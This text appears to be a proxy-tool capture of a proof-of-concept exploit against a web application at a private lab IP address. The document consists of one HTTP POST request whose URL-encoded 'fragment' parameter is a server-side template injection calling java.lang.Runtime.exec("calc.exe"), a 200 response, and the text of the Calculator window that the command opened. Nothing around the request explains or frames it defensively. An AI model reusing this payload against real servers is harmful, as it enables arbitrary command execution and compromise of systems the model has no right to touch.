 Send
Cancel
<
>
Target: http://192.168.100.129
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /demo/form/localrefresh/task HTTP/1.1
Host: 192.168.100.129
Content-Length: 177
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.100.129
Referer: http://192.168.100.129/monitor/cache
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=e9be4238-f290-483d-b005-f56ea7c14b58
Connection: close
fragment=%24%7b%54%20%20%20%20%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%
29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%63%61%6c%63%2e%65
%78%65%22%29%7d
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Wed, 09 Nov 2022 08:27:49 GMT
Connection: close
Content-Length: 0
计算器
标准
0
MC
MR
M+
M-
MS
M˅
%
CE
C
⌫
¹/x
x²
²√x
÷